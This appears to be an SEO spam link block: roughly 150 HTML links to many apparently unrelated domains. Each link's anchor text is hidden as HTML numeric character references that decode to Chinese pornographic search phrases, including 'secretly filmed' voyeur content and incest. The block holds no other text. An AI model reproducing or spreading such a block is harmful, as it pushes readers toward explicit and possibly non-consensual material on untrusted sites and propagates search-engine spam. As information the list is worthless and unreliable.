<a href="http://11223z.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://98dg.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zk101.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://asydz.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://clgwzc.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://longzubencao.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://9hiphop.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tnxia.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xumama.cn" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://bioinit.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daannc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whhdyw.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://gdjly88.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://decomz.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://buyforman.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://huashenghao.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://pangjunxue.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://wowriting.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lcldxp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://weizhan360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangdatool.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qsgmb.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://shdedao.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://czgree.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://banawang.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://yzdyly.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://shunqidao.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://fheee.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://shogoo.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://skiplow.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://myczy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://laigufh.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tgzledu.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://zhetuku.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bdmxt.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://ebet1365.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mgocc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nwgc158.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://stsidea.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://hodojf.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://shchengbang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunxihealth.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://39pl.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://union521.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://czzxy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://yczct.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://aqbbk.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://39ce.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://gold10.cn" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://jawelmao.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongtao5.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xxyuda.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szsarton.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://0769top.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://sylprt.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://brjzjx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wlxstar.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzmy88.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://xafdjy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
